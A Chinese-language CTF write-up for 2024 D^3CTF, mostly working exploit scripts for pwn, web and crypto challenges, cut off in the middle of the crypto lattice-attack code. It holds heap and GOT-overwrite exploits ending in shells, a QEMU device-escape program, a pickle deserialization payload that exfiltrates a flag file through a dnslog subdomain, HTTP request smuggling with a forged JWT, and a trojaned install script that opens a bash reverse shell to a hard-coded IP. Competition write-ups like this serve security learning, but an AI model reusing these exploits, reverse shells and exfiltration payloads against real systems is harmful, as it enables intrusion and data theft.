发表Writeup1 小时读完 (大约8820个字)0次访问

2024 D^3CTF 部分题解

千年老二，真系顶佢个肺。

Pwn

PwnShell

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
<?php
$libc = "";
$stack = "";
$libvuln = "";
function s2i($s) {
    $result = 0;
    for ($x = 0;$x < strlen($s);$x++) {
        $result <<= 8;
        $result |= ord($s[$x]);
    }
    return $result;
}

function i2s($i, $x = 8) {
    $re = "";
    for($j = 0;$j < $x;$j++) {
        $re .= chr($i & 0xff);
        $i >>= 8;
    }
    return $re;
}

function callback($buffer){
    global $libc,$stack,$libvuln;
    $p1 = '/([0-9a-f]+)\-[0-9a-f]+ .* \/usr\/lib\/x86_64-linux-gnu\/libc\.so\.6/';
    $p = '/([0-9a-f]+)\-[0-9a-f]+ .*  \[stack\]/';
    // match line with vuln.so
    $vuln = '/([0-9a-f]+)\-[0-9a-f]+ .*vuln\.so/';
    preg_match_all($p, $buffer, $stack);
    preg_match_all($p1, $buffer, $libc);
    preg_match_all($vuln, $buffer, $libvuln);
    return "";
}

ob_start("callback");
$a="/proc/self/maps";
include($a);
$buffer=ob_get_contents();
ob_end_flush();

callback($buffer);
$stack = hexdec($stack[1][0]);
$libc_base = hexdec($libc[1][0]);
$libvuln = hexdec($libvuln[1][0]);
echo "Stack: 0x".dechex($stack)." \n";
echo "libc_base: 0x".dechex($libc_base)." \n";
echo "libvuln: 0x".dechex($libvuln)." \n";

addHacker("bbbbbbbbbbbbbbbbbbbbbbbbbbbbbb", "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa");
addHacker("bbbbbbbbbbbbbbbbbbbbbbbbbbbbbb", "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa");
addHacker("cccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc", "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa");
addHacker("bbbbbbbbbbbbbbbbbbbbbbbbbbbbbb", "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa");
addHacker("bbbbbbbbbbbbbbbbbbbbbbbbbbbbbb", "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa");

removeHacker(1);
addHacker("cccc", "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa");

// do arbitrary write
editHacker(2, "cccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccccc\xe0");

function mychr($index){
    return ["\x00", "\x01", "\x02", "\x03", "\x04", "\x05", "\x06", "\x07",
            "\x08", "\x09", "\x0a", "\x0b", "\x0c", "\x0d", "\x0e", "\x0f",
            "\x10", "\x11", "\x12", "\x13", "\x14", "\x15", "\x16", "\x17",
            "\x18", "\x19", "\x1a", "\x1b", "\x1c", "\x1d", "\x1e", "\x1f",
            " ", "!", "\"", "#", "\$", "%", "&", "'",
            "(", ")", "*", "+", ",", "-", ".", "/",
            "0", "1", "2", "3", "4", "5", "6", "7",
            "8", "9", ":", ";", "<", "=", ">", "?",
            "@", "A", "B", "C", "D", "E", "F", "G",
            "H", "I", "J", "K", "L", "M", "N", "O",
            "P", "Q", "R", "S", "T", "U", "V", "W",
            "X", "Y", "Z", "[", "\\", "]", "^", "_",
            "`", "a", "b", "c", "d", "e", "f", "g",
            "h", "i", "j", "k", "l", "m", "n", "o",
            "p", "q", "r", "s", "t", "u", "v", "w",
            "x", "y", "z", "{", "|", "}", "~", "\x7f",
            "\x80", "\x81", "\x82", "\x83", "\x84", "\x85", "\x86", "\x87",
            "\x88", "\x89", "\x8a", "\x8b", "\x8c", "\x8d", "\x8e", "\x8f",
            "\x90", "\x91", "\x92", "\x93", "\x94", "\x95", "\x96", "\x97",
            "\x98", "\x99", "\x9a", "\x9b", "\x9c", "\x9d", "\x9e", "\x9f",
            "\xa0", "\xa1", "\xa2", "\xa3", "\xa4", "\xa5", "\xa6", "\xa7",
            "\xa8", "\xa9", "\xaa", "\xab", "\xac", "\xad", "\xae", "\xaf",
            "\xb0", "\xb1", "\xb2", "\xb3", "\xb4", "\xb5", "\xb6", "\xb7",
            "\xb8", "\xb9", "\xba", "\xbb", "\xbc", "\xbd", "\xbe", "\xbf",
            "\xc0", "\xc1", "\xc2", "\xc3", "\xc4", "\xc5", "\xc6", "\xc7",
            "\xc8", "\xc9", "\xca", "\xcb", "\xcc", "\xcd", "\xce", "\xcf",
            "\xd0", "\xd1", "\xd2", "\xd3", "\xd4", "\xd5", "\xd6", "\xd7",
            "\xd8", "\xd9", "\xda", "\xdb", "\xdc", "\xdd", "\xde", "\xdf",
            "\xe0", "\xe1", "\xe2", "\xe3", "\xe4", "\xe5", "\xe6", "\xe7",
            "\xe8", "\xe9", "\xea", "\xeb", "\xec", "\xed", "\xee", "\xef",
            "\xf0", "\xf1", "\xf2", "\xf3", "\xf4", "\xf5", "\xf6", "\xf7",
            "\xf8", "\xf9", "\xfa", "\xfb", "\xfc", "\xfd", "\xfe", "\xff"
    ][$index];
}

function tobytes($integerValue, $byteLength) {
    $byteString = '';
    for ($i = 0; $i < $byteLength; $i++) {
        $byteString .= mychr($integerValue & 0xFF);
        echo "current byte: ".dechex($integerValue & 0xFF)."\n";
        echo "current byte: ".mychr($integerValue & 0xFF)."\n";
        $integerValue >>= 8;
    }
    echo "byteString: ".$byteString."\n";
    return $byteString;
}

function arb_write($addr, $data) {
    echo "arb_write(".dechex($addr).", ".bin2hex($data).")\n";
    editHacker(2, tobytes($addr, 8));
    editHacker(3, $data);
}

$efree_got = $libvuln + 0x0000000000004038;
echo "efree_got: 0x".dechex($efree_got)."\n";
arb_write($efree_got, tobytes($libc_base + 0x4c490, 8));

addHacker("sh -i >& /dev/tcp/ip/port 0>&1", "a");
removeHacker(5);

// 0x7ffff460d160
?>
s

write_flag_where

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
import sys
from pwn import *

char_to_string = {'a': b'*** ktracesyms.c ***: terminated\n', '0': b'*** zed stack frame ***: terminated\n', '1': b'*** ed stack frame ***: terminated\n', '2': b'*** d stack frame ***: terminated\n', '3': b'***  stack frame ***: terminated\n', '4': b'*** stack frame ***: terminated\n', '5': b'*** tack frame ***: terminated\n', '6': b'*** ack frame ***: terminated\n', '7': b'*** ck frame ***: terminated\n', '8': b'*** k frame ***: terminated\n', '9': b'***  frame ***: terminated\n', 'b': b'*** tracesyms.c ***: terminated\n', 'c': b'*** racesyms.c ***: terminated\n', 'd': b'*** acesyms.c ***: terminated\n', 'e': b'*** cesyms.c ***: terminated\n', 'f': b'*** esyms.c ***: terminated\n', 'g': b'*** syms.c ***: terminated\n', 'h': b'*** yms.c ***: terminated\n', 'i': b'*** ms.c ***: terminated\n', 'j': b'*** s.c ***: terminated\n', 'k': b'*** .c ***: terminated\n', 'l': b'*** c ***: terminated\n', 'm': b'***  ***: terminated\n', 'n': b'*** +0x ***: terminated\n', 'o': b'*** 0x ***: terminated\n', 'p': b'*** x ***: terminated\n', 'q': b'***  ***: terminated\n', 'r': b'*** -0x ***: terminated\n', 's': b'*** 0x ***: terminated\n', 't': b'*** x ***: terminated\n', 'u': b'***  ***: terminated\n', 'v': b'*** [0x ***: terminated\n', 'w': b'*** 0x ***: terminated\n', 'x': b'*** x ***: terminated\n', 'y': b'***  ***: terminated\n', 'z': b'*** ]\n ***: terminated\n', 'A': b'*** s(%s) [%p] ***: terminated\n', 'B': b'*** (%s) [%p] ***: terminated\n', 'C': b'*** %s) [%p] ***: terminated\n', 'D': b'*** s) [%p] ***: terminated\n', 'E': b'*** ) [%p] ***: terminated\n', 'F': b'***  [%p] ***: terminated\n', 'G': b'*** [%p] ***: terminated\n', 'H': b'*** %p] ***: terminated\n', 'I': b'*** p] ***: terminated\n', 'J': b'*** ] ***: terminated\n', 'K': b'***  ***: terminated\n', 'L': b'*** %s(%s%c%#tx) [%p] ***: terminated\n', 'M': b'*** s(%s%c%#tx) [%p] ***: terminated\n', 'N': b'*** (%s%c%#tx) [%p] ***: terminated\n', 'O': b'*** %s%c%#tx) [%p] ***: terminated\n', 'P': b'*** s%c%#tx) [%p] ***: terminated\n', 'Q': b'*** %c%#tx) [%p] ***: terminated\n', 'R': b'*** c%#tx) [%p] ***: terminated\n', 'S': b'*** %#tx) [%p] ***: terminated\n', 'T': b'*** #tx) [%p] ***: terminated\n', 'U': b'*** tx) [%p] ***: terminated\n', 'V': b'*** x) [%p] ***: terminated\n', 'W': b'*** ) [%p] ***: terminated\n', 'X': b'***  [%p] ***: terminated\n', 'Y': b'*** [%p] ***: terminated\n', 'Z': b'*** %p] ***: terminated\n', '!': b'*** uses uninitialized stack frame ***: terminated\n', '"': b'*** ses uninitialized stack frame ***: terminated\n', '#': b'*** es uninitialized stack frame ***: terminated\n', '$': b'*** s uninitialized stack frame ***: terminated\n', '%': b'***  uninitialized stack frame ***: terminated\n', '&': b'*** uninitialized stack frame ***: terminated\n', "'": b'*** ] ***: terminated\n', '(': b'*** ninitialized stack frame ***: terminated\n', ')': b'*** initialized stack frame ***: terminated\n', '*': b'*** nitialized stack frame ***: terminated\n', '+': b'*** itialized stack frame ***: terminated\n', ',': b'*** tialized stack frame ***: terminated\n', '-': b'*** ialized stack frame ***: terminated\n', '.': b'*** alized stack frame ***: terminated\n', '/': b'*** lized stack frame ***: terminated\n', ':': b'*** ized stack frame ***: terminated\n', ';': b'*** frame ***: terminated\n', '<': b'*** rame ***: terminated\n', '=': b'*** ame ***: terminated\n', '>': b'*** me ***: terminated\n', '?': b'*** e ***: terminated\n', '@': b'***  ***: terminated\n', '[': b'*** %s(%s) [%p] ***: terminated\n', '\\': b'*** p] ***: terminated\n', ']': b'*** ] ***: terminated\n', '^': b'*** ] ***: terminated\n', '_': b'***  ***: terminated\n', '`': b'*** backtracesyms.c ***: terminated\n', '{': b'*** acktracesyms.c ***: terminated\n', '|': b'*** cktracesyms.c ***: terminated\n', '}': b'*** \n ***: terminated\n', '~': b'***  ***: terminated\n'}

FLAG = ""
PREFIX = 'd3ctf{'
def get_process():
    return remote('139.224.62.61',30964)

def get_flag_len():
    sh = get_process()
    sh.recvuntil(b'flag: ')
    sh.recvuntil(b'd3ctf{[a-f0-9]{')
    r = sh.recvuntil(b'}')
    sh.close()
    return int(r[:-1], 10)

def construct_table(i):
    global char_to_string
    global FLAG
    context.terminal = ['tmux', 'splitw', '-h']
    tob = lambda x: str(x).encode()
    sh = get_process()

    r = sh.recvuntil(b'-')
    libcbase = int(r[:-1], 16)-0x26000
    log.info('libcbase: ' + hex(libcbase))

    sh.recvuntil(b'flag: ')
    sh.recvuntil(b'\n')
    target = libcbase + 0x138f39
    #log.info('target: '+ hex(target))

    # corrupt scanf fs:0x28
    scanf_read_canary = libcbase + 0x5c57c
    #log.info('scanf_read_canary: '+ hex(scanf_read_canary))

    # format: addr offset_in_flag
    sh.sendline(tob(target) + b' ' + tob(len(PREFIX)+i))
    #sleep(0.5)
    #log.info('sending payload: '+(tob(scanf_read_canary) + b' '+ tob(len(PREFIX))).decode())
    sh.sendline(tob(scanf_read_canary) + b' ' + tob(len(PREFIX)))
    #gdb.attach(sh)

    sh.sendline(tob(scanf_read_canary) + b' ' + tob(len(PREFIX)))
    try:
        r = sh.recvuntil(b'terminated\n')
        log.info('r: ' + r.decode())
        sh.clean()
        for k in char_to_string:
            if char_to_string[k] == r:
                log.info('found: ' + k)
                FLAG += k
                print(FLAG)
                return
        sh.close()
    except EOFError:
        sh.close()
        log.info('EOFError')
        return

def main():
    flag_length = get_flag_len()
    log.info('flag_length: ' + str(flag_length))
    for i in range(0, flag_length):
        construct_table(i)

if __name__ == '__main__':
    main()

D3BabyEscape

没啥好说就是说

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <stdlib.h>
#include <fcntl.h>
#include <assert.h>
#include <inttypes.h>
#include <sys/mman.h>
#include <sys/io.h>

#define PAGE_SHIFT 12
#define PAGE_SIZE (1 << PAGE_SHIFT) // 4096
#define PFN_PRESENT (1ull << 63)
#define PFN_PFN ((1ull << 55) - 1)

#define PMIO_BASE 0x000000000000c000

int fd;

uint32_t page_offset(uint32_t addr) {
    return addr & ((1 << PAGE_SHIFT) - 1);
}

uint64_t gva_to_gfn(void *addr) {
    uint64_t pme, gfn;
    size_t offset;
    offset = ((uintptr_t)addr >> 9) & ~7;
    lseek(fd, offset, SEEK_SET);
    read(fd, &pme, 8);
    if (!(pme & PFN_PRESENT))
        return -1;
    gfn = pme & PFN_PFN;
    return gfn;
}

uint64_t gva_to_gpa(void *addr) {
    uint64_t gfn = gva_to_gfn(addr);
    assert(gfn != -1);
    return (gfn << PAGE_SHIFT) | page_offset((uint64_t)addr);
}

uint64_t pmio_read(uint64_t port) {
    uint64_t val;
    val = inw(PMIO_BASE + port);
    return val;
}

uint64_t pmio_readl(uint64_t port) {
    uint64_t val;
    val = inl(PMIO_BASE + port);
    return val;
}

void pmio_write(uint64_t port, uint64_t val) {
    outw(val, PMIO_BASE + port);
}

void pmio_writel(uint64_t port, uint64_t val) {
    outl(val, PMIO_BASE + port);
}

uint64_t mmio_addr;
uint64_t mmio_read32(uint32_t addr){
    return *((uint32_t *)mmio_addr + addr);
}
 
void mmio_write32(uint32_t addr, uint32_t val){
    *((uint32_t *)mmio_addr + addr) = val;
}

void mmio_write64(uint32_t addr, uint64_t val){
    *((uint64_t *)mmio_addr + addr) = val;
}

void mmio_read64(uint32_t addr, uint64_t val){
    return *((uint64_t *)mmio_addr + addr);
}

int main(int argc, char **argv) {
    printf("[*] enter stage1\n");
    int ret = 0;
    fd = open("/proc/self/pagemap", O_RDONLY);
    if (fd < 0) {
        perror("open");
        exit(1);
    }
    iopl(3);

    int mmio_fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource0", O_RDWR);
    printf("[*] mmio_fd: %d\n", mmio_fd);

    mmio_addr = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);
    printf("[*] mmio_addr: %p\n", mmio_addr);
    *(uint64_t *)(mmio_addr + 0x80) = 0x100;

    uint64_t addr = *(uint64_t *)(mmio_addr + 0x4);
    uint64_t libcbase = addr - 0x460a0;
    printf("[+] libcbase: %p\n", libcbase);
    
    *(uint64_t *)(mmio_addr + 0x10) = 666;
    pmio_readl(0x10);

    *(uint64_t *)(mmio_addr + 0x80) = 0x100;
    pmio_writel(0x14, 0x41414141);
    pmio_writel(0x18, 0x41414141);

    uint64_t system = libcbase + 0x50d70;
    pmio_writel(0x14, system & 0xffffffff);
    pmio_writel(0x18, system >> 32);

    char *cmd = "/bin/sh";
    uint64_t cmd_addr = gva_to_gpa(cmd);
    printf("[*] cmd_addr: %p\n", cmd_addr);
    *(uint64_t *)(mmio_addr + 0x40) = 26739;

    return 0;
}

d3note

泄露 libc 直接打 free got 表

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
from pwn import *

context.log_level = 'debug'
context.arch = "amd64"

# io = process("./pwn")
io = remote("47.103.122.127", 32637)

tob = lambda x: str(x).encode()

def add(idx, size, content):
    io.sendline(tob(0x114))
    io.sendline(tob(idx))
    io.sendline(tob(size))
    io.sendline(content)

def add2(idx, size, content):
    io.sendline(tob(0x114))
    io.sendline(tob(idx))
    io.sendline(tob(size))
    io.send(content)

def edit(idx, content):
    io.sendline(tob(0x810))
    io.sendline(tob(idx))
    io.sendline(content)

def free(idx):
    io.sendline(tob(0x1919))
    io.sendline(tob(idx))

def show(idx):
    io.sendline(tob(0x514))
    io.sendline(tob(idx))

add(0, 0x500, b"a" * 0x20)
add(1, 0x30, b"a" * 0x20)
free(0)
add2(0, 8, b"a" * 8)
show(0)
io.recvuntil(b"a" * 8)
leak = u64(io.recvuntil(b"\n", drop=True).ljust(8, b"\x00"))
log.success(f"{leak=:#x}")
libc_base = leak - 0x1d4110
log.success(f"{libc_base=:#x}")
add(2, 0x500-0x30, b"a" * 0x20)
free(0)
add2(0, 0x10, b"a" * 0x10)
show(0)
io.recvuntil(b"a" * 0x10)
heap = u64(io.recvuntil(b"\n", drop=True).ljust(8, b"\x00"))
log.success(f"{heap=:#x}")

libc = ELF("./libc.so.6")
libc.address = libc_base
# offset = libc.sym["free"] - libc.sym["system"]
add(5, 0x40, b"/bin/bash")
add(-10, libc.sym["system"] & 0xffffffff, b"aaaa")
free(5)

# gdb.attach(io, api=True, gdbscript=
# """
# # b puts
# # c
#""")

io.interactive()

d3ctf{a5479d2c2c552504ef0e8571804e4d9bccfda81e}

Web

d3pythonhttp

第一步首先要绕过 jwt。因为它 jwt 的 key 是根据 kid 读取的，并且当 kid 不存在的时候会返回空，所以可以利用这一点来构造一个 jwt 来通过认证。

tecl 走私干掉 BackdoorPasswordOnlyForAdmin，再 pickle 反序列化，flag 真难找! 还得是 frank

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
import http.client
import pickle
import base64
import os

class snail(object):
    def __reduce__(self):
        return (exec, ("""import urllib.request
import base64
import subprocess
r=subprocess.getoutput("cat Secr3T_Fl*")+"a"*32
r=base64.b32encode(r.encode()).decode()[64:96]
urllib.request.urlopen(f"http://{r}.1c3cc7fe.dnslog.biz")
""", ))

obj = snail()
payload = pickle.dumps(obj)
payload = base64.b64encode(payload)
print(payload)

def send_chunked_post(url,payload):
    conn = http.client.HTTPConnection(url.split('//')[-1].split('/')[0])
    backdoor =  b"BackdoorPasswordOnlyForAdmin"
    headers = {
        'Transfer-Encoding': 'Chunked',
        'Cookie': 'token=eyJhbGciOiJIUzI1NiIsImtpZCI6Im1vbmFkX2tleSIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaXNhZG1pbiI6dHJ1ZX0.TDfhmT7JqV6dx7jAv28KSPZP5hhOL2RlKeli5_d47w8',
        'Content-Length': len(payload)
    }
    
    payload += backdoor
    
    conn.request('POST', url, body=None, headers=headers)
    #response = conn.getresponse()
    #if response.status != http.client.OK:
    #    raise Exception(f'Unexpected status code: {response.status}')
   
    chunk = payload
    hex_len = hex(len(chunk))[2:].encode('utf-8') 
    print(chunk, flush=True)
    conn.send(b'%s\r\n%s\r\n' % (hex_len, chunk))

    conn.send(b'0\r\n\r\n')
    conn.close()


url = 'http://192.168.43.128:8081/admin'
send_chunked_post(url,payload)

stackoverflow

根据题目名字，稍微瞎试一下不难发现确实有溢出，会覆盖掉第 0 条到 [[short - 3]]（含）的命令。不过要构造地址的话还得泄漏 pie 才行，这个通过覆盖掉 write 的输出长度让它多爆点米就行了。

接下来，就可以构造 read 来读入更长的程序段来执行了。但是 call_interface 和 {{}} 不能用，并且 call_interface 是在 vm 内执行的。 所以一个合理的想法是，令 call_interface 执行一个函数，这个函数返回一个 {{}} 样子的字符串，然后就能绕过限制，在 eval 里任意执行代码了。 至于绕过 call_interface，我们可以利用现成的 call_interface，不覆盖掉它就行了。

然后因为题目不出网，所以可以把输出扔到 /app/static 里，然后通过静态文件访问带出。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
import requests

url = 'http://.....:....'

STDIN = ['0'] * 26 + ['16' ]
r = requests.post(url, json={ 'stdin': STDIN })
pie = int(r.json()['stdout'][7])

STDIN = ['0'] * 24 + [
    '16',
    str(pie + 28),
    'monad',
    'read',
]
PAYLOAD1 = [
    '32',
    str(pie + 45),
    'elaina',
    'read',
    '0', '0', '0', '0', '0', '0', '0', '0', '0', '0',
    '(function() {return"{"+"{ require(\\"child_process\\").exec(\\"cat /flag > /app/static/flag.txt\\"); }"+"}"})',
    '0',
    # 'call_interface',
]
PAYLOAD2 = ['journal', 'write' ]
requests.post(url, json={ 'stdin': STDIN, 'monad': PAYLOAD1, 'elaina': PAYLOAD2 })

MoonBox

下载到别人上传的 tar 包之后发现逻辑，然后上车


Exp

/.sandbox-module/bin/install-local-agent.sh 还有 start-remote-agent.sh

1
2
3
4
#!/usr/bin/env bash

curl test.7b0db8c5.dnslog.store
bash -c "/bin/bash -i >& /dev/tcp/8.129.42.140/3307 0>&1"

/sandbox/bin/sandbox.sh 空文件

打包，注意 z 参数

1
tar czf 1.tar sandbox .sandbox-module

然后打包上传到“更新附件”那里

然后去 /api/record/run

运行，参数 "hostIp":"moonbox-server","sftpPort":"22","passWord":"123456","userName":"root"

原因是

dockerbuild 时候看到的："root:123456" | chpasswd

配置文件里看到 server 为 moonbox-server

这样以后可以弹到 shell

Crypto

myRSA

这篇 paper：Generalized Implicit Factorization Problem

对着源码改改，sage 自带的 gb 又慢而且解不出来，把多项式抽出来然后跑 fast gb

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
import random
import time
import logging
import sys
from sage.crypto.util import random_blum_prime

logging.basicConfig(filename='gifp.log', level=logging.DEBUG, format='%(asctime)s - %(levelname)s - %(message)s')

def create_lattice(pr, shifts, bounds, order="invlex", sort_shifts_reverse=False, sort_monomials_reverse=False):
    """
    Creates a lattice from a list of shift polynomials.
    :param pr: the polynomial ring
    :param shifts: the shifts
    :param bounds: the bounds
    :param order: the order to sort the shifts/monomials by
    :param sort_shifts_reverse: set to true to sort the shifts in reverse order
    :param sort_monomials_reverse: set to true to sort the monomials in reverse order
    :return: a tuple of lattice and list of monomials
"""
    logging.debug(f"Creating a lattice with {len(shifts)} shifts (order = {order}, sort_shifts_reverse = {sort_shifts_reverse}, sort_monomials_reverse = {sort_monomials_reverse})...")
    if pr.ngens() > 1:
        pr_ = pr.change_ring(ZZ, order=order)
        shifts = [pr_(shift) for shift in shifts]

    monomials = set()
    for shift in shifts:
        monomials.update(shift.monomials())

    shifts.sort(reverse=sort_shifts_reverse)
    monomials = sorted(monomials, reverse=sort_monomials_reverse)
    L = matrix(ZZ, len(shifts), len(monomials))
    for row, shift in enumerate(shifts):
        for col, monomial in enumerate(monomials):
            L[row, col] = shift.monomial_coefficient(monomial) * monomial(*bounds)

    monomials = [pr(monomial) for monomial in monomials]
    return L, monomials

def log_lattice(L):
    """
    Logs a lattice.
    :param L: the lattice
"""
    #for row in range(L.nrows()):
    #    logging.debug(L[row,:])
    for row in range(L.nrows()):
        r = ""
        for col in range(L.ncols()):
            if L[row, col] == 0:
                r += "_ "
            else:
                r += "X "
        logging.info(r)
def reduce_lattice(L, delta=0.8):
    """
    Reduces a lattice basis using a lattice reduction algorithm (currently LLL).
    :param L: the lattice basis
    :param delta: the delta parameter for LLL (default: 0.8)
    :return: the reduced basis
    """
    logging.debug(f"Reducing a {L.nrows()} x {L.ncols()} lattice...")
    return L.LLL(delta)

def reconstruct_polynomials(B, f, modulus, monomials, bounds):
    polynomials = []
    for row in range(B.nrows()):
        norm_squared = 0
        ww = 0
        polynomial = 0
        for col, monomial in enumerate(monomials):
            if B[row, col] == 0:
                continue
            norm_squared += B[row, col] ** 2
            ww += 1
            assert B[row, col] % monomial(*bounds) == 0
            polynomial += B[row, col] * monomial // monomial(*bounds)

        # Equivalent to norm >= modulus / sqrt(w)
        if modulus is not None and norm_squared * ww >= modulus ** 2:
            logging.debug(f"Row {row} is too large, ignoring...")
            continue

        if f is not None and polynomial % f == 0:
            logging.debug(f"Original polynomial divides reconstructed polynomial at row {row}, dividing...")
            polynomial //= f

        if polynomial.is_constant():
            logging.debug(f"Polynomial at row {row} is constant, ignoring...")
            continue

        polynomials.append(polynomial)

    logging.debug(f"Reconstructed {len(polynomials)} polynomials")
    return polynomials

def find_roots_groebner(N1, N2,pr, polynomials):
    gens = pr.gens()
    x, y, z, w = pr.gens()

    polynomials.insert(0, z*w-N2)
    s = Sequence(polynomials, pr.change_ring(QQ,order='lex'))
    with open("polys.txt", "w") as f:
        for i in s:  
            f.write(str(i)+'\n')

def eliminate_N2(f, modular):
    pr = ZZ["x", "y", "z", "w"]
    x, y, z, w = pr.gens()
    tmp_poly=0
    for mono in f.monomials():
        if f.monomial_coefficient(mono)%modular==0:
            tmp_poly+=mono*f.monomial_coefficient(mono)
        else:
            tmp_poly+=mono*(f.monomial_coefficient(mono)% modular)
    return tmp_poly

def modular_gifp(f, M, N1, N2, m, s, t, X, Y, Z, W):
    f = f.change_ring(ZZ)

    pr = ZZ["x", "y", "z", "w"]
    x, y, z, w = pr.gens()
    qr = pr.quotient(z*w - N2)

    logging.debug("Generating shifts...")

    shifts = []

    modular = M^m*N1^t

    logging.debug(f'modular is {modular}')
    N2_inverse = inverse_mod(N2, modular)
    logging.debug(f'N2^{-1}: {N2_inverse}')
    for ii in range(m + 1):
        for jj in range(m - ii + 1):
            g = (y*z) ** jj * w ** s * f ** (ii) * M ** (m - ii) * N1 ** max(t - ii, 0) * N2_inverse ** min(ii + jj, s)
            logging.debug(f'Initial polynomial shift: {g}')
            g = qr(g).lift()
            g = eliminate_N2(g, modular)
            shifts.append(g)
            logging.debug(f'Add shift: {g}')
            
    logging.info('Generating lattice for gifp')
    L, monomials = create_lattice(pr, shifts, [X, Y, Z, W])
    log_lattice(L)
    logging.info('Reduce the lattice')
    start_time_LLL=time.time()
    L = reduce_lattice(L)
    end_time_LLL=time.time()
    logging.info(f'The time taken by LLL is {end_time_LLL-start_time_LLL}')
    log_lattice(L)

    polynomials = reconstruct_polynomials(L, f, modular, monomials, [X, Y, Z, W])
    find_roots_groebner(N1, N2,pr, polynomials)


def attack_gifp_instance(modulus_bit_length, alpha, gamma, beta1, beta2, m=3,seed=None, s=None, t=None):
    """
    Attack an GIFP instance with parameters
    :param modulus_bit_length: the bit length of the modulus
